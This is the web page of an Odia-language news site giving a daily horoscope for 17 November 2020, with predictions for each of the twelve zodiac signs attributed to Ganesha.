                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ମେଷ : ଗଣେଶ କହିଛନ୍ତି ଯେ ଆର୍ଥିକ ସମସ୍ୟା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଅନୁକୂଳ ହେବ। ଆଜି ଆପଣଙ୍କ ପାଇଁ ଏକ ବଡ ଖୁସି ଆଣିବାକୁ ଯାଉଛି ଯାହାକୁ ଆପଣ ଦୀର୍ଘ ଦିନ ଧରି ଖୋଜୁଥିଲେ | ଆପଣଙ୍କର କୌଣସି ପ୍ରକଳ୍ପ ସରକାରୀ ସୁବିଧା ପାଇବା ସମ୍ଭାବନା | କାର୍ଯ୍ୟାଳୟ ସହିତ ଜଡିତ କାର୍ଯ୍ୟ ପାଇଁ ସ୍ଥାନାନ୍ତରଣର ସମ୍ଭାବନା ମଧ୍ୟ ଅଛି | ପରିବାରରେ ଆନନ୍ଦର ବାତାବରଣ ରହିବ |</p>
<p>ବୃଷ : ଗଣେଶଙ୍କ ଆଶୀର୍ବାଦ ସହିତ ଆପଣ ଆଜି ଘରୋଇ ଜୀବନରେ ସୁଖ ଅନୁଭବ କରିବେ | ବ୍ୟବସାୟୀମାନେ ସେମାନଙ୍କ ବ୍ୟବସାୟରେ ଟଙ୍କା ବିନିଯୋଗ କରି ଏକ ନୂତନ ବ୍ୟବସାୟ ଆରମ୍ଭ କରିବାକୁ ସକ୍ଷମ ହେବେ ଏବଂ ଭବିଷ୍ୟତ ପାଇଁ ଯୋଜନା କରିବାକୁ ମଧ୍ୟ ସକ୍ଷମ ହେବେ। ବିଦେଶୀ ସ୍ଥାନାନ୍ତରଣର ସମ୍ଭାବନା ମଧ୍ୟ ଅଛି | ତୁମର ସ୍ୱାସ୍ଥ୍ୟର ଯତ୍ନ ନିଅ | ଆଜି କାର୍ଯ୍ୟଭାର ଅଧିକ ହେବ | ଦୀର୍ଘ ଦିନ ଧରି ଚାଲିଆସୁଥିବା ସମସ୍ୟାର ସମାଧାନ ହୋଇପାରିବ |</p>
<p>ମିଥୁନ : ଆଜି, ଆପଣଙ୍କ ମନରେ ମାନସିକ ସ୍ତରରେ ନିରାଶା ଆସିବ | କ୍ରୋଧ କ୍ଷତି କରିପାରେ | ଯଦି କୌଣସି ଅସୁସ୍ଥ ବ୍ୟକ୍ତି ଏକ ନୂତନ ଚିକିତ୍ସା କିମ୍ବା ଅପରେସନ୍ କରିବାକୁ ସକ୍ଷମ ତେବେ ଏଡାନ୍ତୁ | ନିନ୍ଦା ନକରିବାକୁ ସାବଧାନ | କମ୍ କଥାବାର୍ତ୍ତା କରି, ତୁମେ ବିତର୍କ କିମ୍ବା ବିଚ୍ଛିନ୍ନତାକୁ ଦୂର କରିବାରେ ସମର୍ଥ ହେବ | ଖର୍ଚ୍ଚ ପରିମାଣ ବୃଦ୍ଧି ପାଇବ | ତୁମ କାମରେ ସାବଧାନ ରୁହ | ସାଥୀ ସମର୍ଥନ କମ୍ ହେବ | ଚିନ୍ତାଜନକ ଖବର ମାତୃ ପାର୍ଶ୍ୱରୁ ଆସିପାରେ |</p>
<p>କର୍କଟ : ଦିନେ ଶାନ୍ତିରେ ବିତାଇବାକୁ ଗଣେଶଜୀ ପରାମର୍ଶ ଦେଇଛନ୍ତି। ଆଜି, ଆପଣଙ୍କର ଶାରୀରିକ ଏବଂ ମାନସିକ ସ୍ୱାସ୍ଥ୍ୟ ଭଲ ହେବ ନାହିଁ | ଦୁଃଖ ସାହସିକ କାର୍ଯ୍ୟ ଏବଂ ହବିର ଆଇଟମ୍ ନୂତନ ପୋଷାକ ଏବଂ ଯାନ ପାଇଁ ସପିଂ କରିବ | ତୁମେ ଭଲ ଦାମ୍ପତ୍ୟ ଜୀବନର ସୁଖ ପାଇବ | ବ୍ୟବସାୟୀମାନେ ବିଦେଶୀ ବ୍ୟବସାୟରୁ ଉପକୃତ ହେବେ | ସହଭାଗୀତା ଲାଭଦାୟକ ପ୍ରମାଣିତ ହେବ | ପ୍ରେମରେ ସଫଳତା ପାଇବ |</p>
<p>ସିଂହ : ଗଣେଶ କୁହନ୍ତି, ଆଜି ଆପଣ ଶାରୀରିକ ଅସୁସ୍ଥ ଏବଂ ମାନସିକ ସ୍ତରରେ ବିବ୍ରତ ହେବେ। ଘରେ ସମ୍ପର୍କୀୟଙ୍କ ସହ ଭୁଲ ବୁଝାମଣା ମନକୁ ହତାଶ କରିପାରେ | ତୁମେ କଠିନ ପରିଶ୍ରମ କରିବ କିନ୍ତୁ ତୁମେ କମ୍ ଫଳ ପାଇବ | ଶତ୍ରୁମାନଙ୍କ ସହିତ ପ୍ରତିଦ୍ୱନ୍ଦ୍ୱିତା କରିବାକୁ ପଡିବ | ଆପଣ ଅସ୍ଥିର ଏବଂ ଅସୁରକ୍ଷିତ ଅନୁଭବ କରିପାରନ୍ତି, ଆପଣଙ୍କ ସାଥୀଙ୍କ ଭାବନା ଉପରେ ବିଶ୍ୱାସ କରିବା ମଧ୍ୟ କଷ୍ଟକର ହୋଇପାରେ |</p>
<p>କନ୍ୟା ରାଶି : ଆଜି ଚିନ୍ତା ଏବଂ ଚିନ୍ତାରେ ପରିପୂର୍ଣ୍ଣ ଦିନ ହେବ | ପେଟ ଖରାପ ହେବା ସ୍ୱାସ୍ଥ୍ୟ ଉପରେ ପ୍ରଭାବ ପକାଇପାରେ | ଛାତ୍ରମାନଙ୍କ ଅଧ୍ୟୟନରେ ବାଧା ସୃଷ୍ଟି ହେବ | ହଠାତ୍ ଟଙ୍କା ଖର୍ଚ୍ଚ ହୋଇପାରେ | ପ୍ରତାରଣା କରିପାରନ୍ତି | ଆଜି, ଅତୀତର ଭୁଲ ନିଷ୍ପତ୍ତି ମାନସିକ ବିଭ୍ରାଟ ଏବଂ ଦୁଃଖର କାରଣ ହେବ | ପ୍ରିୟଜନଙ୍କ ସହ ପୁନଃ ନିର୍ମାଣ ହେବ | ଗଣେଶ କଳ୍ପନାଜଳ୍ପନାରୁ ଦୂରେଇ ରହିବାକୁ ଚେତାବନୀ ଦେଇଛନ୍ତି।</p>
<p>ତୁଳା ରାଶି : ଗଣେଶ ଜୀ କହିଛନ୍ତି ଯେ ଆଜି ଆପଣ ଏକ ନୂତନ ଆୟର ଉତ୍ସ ପାଇପାରିବେ, ଆପଣଙ୍କ ପରିବାର ସହିତ ଆରାମଦାୟକ ଏବଂ ଉପଭୋଗ୍ୟ ବାହାଘର ଏବଂ ରାତ୍ରୀ ଭୋଜନ କରିବାର ସମ୍ଭାବନା ଅଛି | ତୁମର ପ୍ରିୟଜନ ଏବଂ ପରିବାରଠାରୁ ତୁମେ ବହୁତ ସମର୍ଥନ ପାଇବ | ତୁମର ପ୍ରଭାବଶାଳୀ ସାଥୀଙ୍କ ସମର୍ଥନ ଯୋଗୁଁ ଆପଣ ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ନିଷ୍ପତ୍ତି ନେଇପାରିବେ |</p>
<p>ବିଛା : ନୂତନ କାର୍ଯ୍ୟ ଆରମ୍ଭ କରିବା ପାଇଁ ଆଜି ଆପଣଙ୍କ ପାଇଁ ଶୁଭ ସମୟ | ଆପଣ ଏକ ସ୍ୱଳ୍ପ ରହଣି ଆୟୋଜନ କରିବାକୁ ସମର୍ଥ ହେବେ | ତୁମର ପ୍ରିୟଜନ ଏବଂ ପରିବାରଠାରୁ ତୁମେ ବହୁତ ସମର୍ଥନ ପାଇବ | ତୁମର ପ୍ରଭାବଶାଳୀ ସାଥୀଙ୍କ ସମର୍ଥନ ଯୋଗୁଁ ଆପଣ ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ନିଷ୍ପତ୍ତି ନେଇପାରିବେ | ତୁମର ଦିନ ବ୍ୟସ୍ତ ରହିବ ଏବଂ ତୁମେ ସମୟ କ୍ରଞ୍ଚ ପାଇବ | ଲୋକମାନେ ଆପଣଙ୍କ ଶକ୍ତି ସ୍ତରରେ ଆଶ୍ଚର୍ଯ୍ୟ ହେବେ |</p>
<p>ଧନୁ ରାଶି : ଆଜି ତୁମର ଶାରୀରିକ ଭୋଗ ବୃଦ୍ଧି ପାଇବ | ଆପଣ ପରିବାରରୁ ସୁଖ ପାଇବେ | ଟଙ୍କା ଉପକୃତ ହେବ | ସାଙ୍ଗମାନଙ୍କ ଠାରୁ ସ୍ନେହ ବୃଦ୍ଧି ପାଇବ | ସହଯୋଗ ଗ୍ରହଣ କରିବେ | ବ୍ୟବସାୟ ବିସ୍ତାର ହେବ | ପରିବାର ସହିତ ଭୁଲ ବୁ stand ାମଣା ଠାରୁ ଦୂରେଇ ରୁହନ୍ତୁ | ଅର୍ଥ ବ୍ୟର୍ଥ ହେବ | ମାନସିକ ଅସ୍ଥିରତା ଏବଂ ଦ୍ୱନ୍ଦ୍ୱ ଗୁରୁତ୍ୱପୂର୍ଣ୍ଣ ନିଷ୍ପତ୍ତି ନେବା କଷ୍ଟକର କରିବ | କାର୍ଯ୍ୟଗୁଡ଼ିକରେ ନିର୍ଦ୍ଦିଷ୍ଟ ସଫଳତା ହାସଲ କରିବାରେ ଅସୁବିଧା ହେବ |</p>
<p>ମକର ରାଶି : ଆଜି ଆପଣଙ୍କ ପାଇଁ ଏକ ଭଲ ଦିନ ହେବ | ଆଜି ଆପଣ ଧାର୍ମିକ ଧାରା ସହିତ ବ୍ୟସ୍ତ ରହିବେ ଏବଂ ଆପଣଙ୍କ ପ୍ରିୟଜନଙ୍କ ସହିତ କୌଣସି ଧାର୍ମିକ ସ୍ଥାନ ପରିଦର୍ଶନ କରିବାର ଏକ ସୁବର୍ଣ୍ଣ ସୁଯୋଗ ପାଇବେ | ପରିଶ୍ରମୀ ହେବ ଏବଂ ହାତରେ କାମ ଶେଷ କରିବାକୁ ଚେଷ୍ଟା କରିବ | ପରିବାରରେ ଏକ ଅନୁକୂଳ ପରିବେଶ ରହିବ | ବନ୍ଧୁ ଏବଂ ସମ୍ପର୍କୀୟଙ୍କଠାରୁ ଉପହାର ଗ୍ରହଣ କରି ଆପଣ ଖୁସି ଅନୁଭବ କରିବେ | କାର୍ଯ୍ୟ ସହଜରେ ସମାପ୍ତ ହେବ | ଚାକିରିରେ ଲାଭ ହେବ |</p>
<p>କୁମ୍ଭ : ଆଜି ତୁମେ ତୁମର ପରିଶ୍ରମର ସକରାତ୍ମକ ଫଳାଫଳ ପାଇବ | ତୁମର ବ୍ୟବସାୟ ଭଲ କରିବ ଏବଂ ଆଜି ତୁମେ ଗୋଟିଏ ଜିନିଷ କରିବା ଉଚିତ୍, ଭବିଷ୍ୟତ ପାଇଁ ଆଜିର ଆୟରୁ କିଛି ଟଙ୍କା ସଞ୍ଚୟ କର | ମନେରଖ ଯେ ଟଙ୍କା କାରବାର କିମ୍ବା ଜାମିନ ତୁମକୁ ଫାନ୍ଦରେ ପକାଇବା ଉଚିତ୍ ନୁହେଁ | ସ୍ୱାସ୍ଥ୍ୟରେ ପରିବର୍ତ୍ତନ ଆସିବ | ମନେରଖନ୍ତୁ ଯେ ଅର୍ଥର ବିନିଯୋଗ ଭୁଲ ସ୍ଥାନରେ ନାହିଁ | ପରିବାର ସଦସ୍ୟଙ୍କ ସହିତ ବିଭ୍ରାଟ ସମ୍ଭବ |</p>
<p>ମୀନ ରାଶି : ଆଜି ଆପଣ ନୂତନ ସୁଯୋଗକୁ ଅପେକ୍ଷା କରିଛନ୍ତି | ଆପଣ ଯାତ୍ରା ସମ୍ବନ୍ଧୀୟ ପ୍ରୋଗ୍ରାମକୁ ପୁନର୍ବାର ପରିବର୍ତ୍ତନ କରିପାରିବେ | ଭଲ ଖବର ଗ୍ରହଣ କରାଯିବ | ତୁମର ଜୀବନକୁ ନିୟନ୍ତ୍ରଣ କର ଏବଂ ସମସ୍ତେ ଯାହା କୁହନ୍ତି କିମ୍ବା କରନ୍ତି ସେଥିପ୍ରତି କେହି ଧ୍ୟାନ ଦିଅନ୍ତି ନାହିଁ | ତୁମେ ସମାଜରେ ଅଗ୍ରଗତି କରିବାକୁ ସମର୍ଥ ହେବ | ପ୍ରାଚୀନ ଏବଂ ସାଙ୍ଗମାନଙ୍କ ସହଯୋଗ ହେବ | ପିଲା ଏବଂ ଜୀବନସାଥୀଙ୍କଠାରୁ ଲାଭ ମିଳିବ | ମଙ୍ଗଲିକ୍ କାର୍ଯ୍ୟକ୍ରମ ଅନୁଷ୍ଠିତ ହେବ |</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F11%2F16%2F17-november-2020-rasiphala%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AD%A7%E0%AD%AD%20%E0%AC%A8%E0%AC%AD%E0%AD%87%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AD%A8%E0%AD%A6%E0%AD%A8%E0%AD%A6%20%E0%AC%AE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B3%E0%AC%AC%E0%AC%BE%E0%AC%B0%2C%E0%AC%86%E0%AC%9C%E0%AC%BF%E0%AC%B0%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%AB%E0%AC%B3%20-%20%E0%AC%95%E0%AD%87%E0%AC%AE%E0%AC%BF%E0%AC%A4%E0%AC%BF%20%E0%AC%95%E0%AC%9F%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%20-%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AD%A8%20%E0%AC%9F%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%AC%E0%AC%A1%20%E0%AC%96%E0%AD%81%E0%AC%B8%E0%AC%BF%20%E0%AC%96%E0%AC%AC%E0%AC%B0%20%E0%AC%AA%E0%AC%BE%E0%AC%87%E0%AC%AC%E0%AD%87%20https%3A%2F%2Fwww.odiaexpress.in%2F2020%2F11%2F16%2F17-november-2020-rasiphala%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2020/11/16/17-november-2020-rasiphala/', '%E0%AD%A7%E0%AD%AD%20%E0%AC%A8%E0%AC%AD%E0%AD%87%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AD%A8%E0%AD%A6%E0%AD%A8%E0%AD%A6%20%E0%AC%AE%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B3%E0%AC%AC%E0%AC%BE%E0%AC%B0%2C%E0%AC%86%E0%AC%9C%E0%AC%BF%E0%AC%B0%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%E0%AC%AB%E0%AC%B3%20-%20%E0%AC%95%E0%AD%87%E0%AC%AE%E0%AC%BF%E0%AC%A4%E0%AC%BF%20%E0%AC%95%E0%AC%9F%E0%AC%BF%E0%AC%AC%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%86%E0%AC%AA%E0%AC%A3%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%A6%E0%AC%BF%E0%AC%A8%20-%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AD%A8%20%E0%AC%9F%E0%AC%BF%20%E0%AC%B0%E0%AC%BE%E0%AC%B6%E0%AC%BF%20%E0%AC%86%E0%AC%9C%E0%AC%BF%20%E0%AC%AC%E0%AC%A1%20%E0%AC%96%E0%AD%81%E0%AC%B8%E0%AC%BF%20%E0%AC%96%E0%AC%AC%E0%AC%B0%20%E0%AC%AA%E0%AC%BE%E0%AC%87%E0%AC%AC%E0%AD%87', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2020/11/15/16-november-2020-rasiphala/" rel="prev"><span class="em-post-navigation">Previous</span> ୧୬ ନଭେମ୍ବର ୨୦୨୦ ସୋମବାର,ଆଜିର ରାଶିଫଳ -କେମିତି କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୩ଟି ରାଶି ଦୁଃଖ ଖବର ପାଇ ପାରନ୍ତି</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2020/11/17/18-november-2020-rasiphala/" rel="next"><span class="em-post-navigation">Next</span> ୧୮ ନଭେମ୍ବର ୨୦୨୦ ବୁଧବାର,ଆଜିର ରାଶିଫଳ &#8211; କେମିତ କଟିବ ଆଜି ଆପଣଙ୍କ ଦିନ &#8211; ଏହି ୫ଟି ରାଶି ଦୁଃଖ ଖବର ପାଇବେ</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/diabetes-control-tips/">
                                <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821-768x431.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2024/08/IMAGE_1699872821.jpg 938w" sizes="(max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/diabetes-control-tips/">ଡାଏବେଟିସ୍ ବା ମଧୁମେହ ରୋଗ କାହିଁକି ହେଇଥାଏ,ଏଥିରୁ ରକ୍ଷା ପାଇବେ କିପରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/fungal-infection-skin-allergies/">
                                <img width="300" height="166" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes-300x166.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/skin-rashes.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/fungal-infection-skin-allergies/">ଝାଳ ଦ୍ୱାରା ଶରୀର ରେ କେଉଁ ଆଲର୍ଜି ସବୁ ହୁଏ,ଏଥିରୁ ରକ୍ଷା ପାଇବେ କିପରି</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2024/08/24/calcium-deficiency-symptoms/">
                                <img width="300" height="167" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-300x167.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-300x167.jpeg 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-1024x571.jpeg 1024w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain-768x428.jpeg 768w, https://www.odiaexpress.in/wp-content/uploads/2024/08/knee-pain.jpeg 1028w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/astrology/" alt="View all posts in ଜୀବନଚର୍ଯ୍ୟା"> 
                                 ଜୀବନଚର୍ଯ୍ୟା
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2024/08/24/calcium-deficiency-symptoms/">ହାଡ ପାଇଁ ଆବଶ୍ୟକ କ୍ୟାଲସିୟମ,କେଉଁ ଖାଦ୍ୟ ଖାଇଲେ କ୍ୟାଲସିୟମ ଅଭାବ ଦୂର ହୋଇପାରିବ। </a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                            </div>

    </div>
</div>


                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.odiaexpress.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="search-2" class="widget newsphere-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>        </aside>
    </div>
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                You may have missed                            </span>
                </h4>
            
        </div>
        <div class="af-container-row clearfix">
                        <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/sais-popularity-has-grown-sai-satyajit-is-acting-brilliantly-in-yatra/">
